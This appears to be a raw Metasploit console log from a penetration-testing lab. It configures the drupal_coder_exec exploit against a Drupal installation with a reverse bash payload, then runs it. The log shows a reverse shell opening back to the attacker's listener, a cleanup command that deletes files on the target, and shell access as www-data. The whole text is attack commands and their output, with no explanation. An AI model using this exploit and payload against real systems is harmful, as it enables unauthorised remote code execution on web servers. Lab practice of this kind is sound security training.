 msf6 exploit(unix/webapp/drupal_coder_exec) > options
Module options (exploit/unix/webapp/drupal_coder_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /drupal yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/drupal_coder_exec) > run
[*] Started reverse TCP handler on 10.0.2.4:4444
[*] Cleaning up: [ -f coder_upgrade.run.php ] && find . \! -name coder_upgrade.run.php -delete
[*] Command shell session 2 opened (10.0.2.4:4444 -> 10.0.2.15:57563) at 2025-04-09 20:04:06 +0200
whoami
www-data
KALI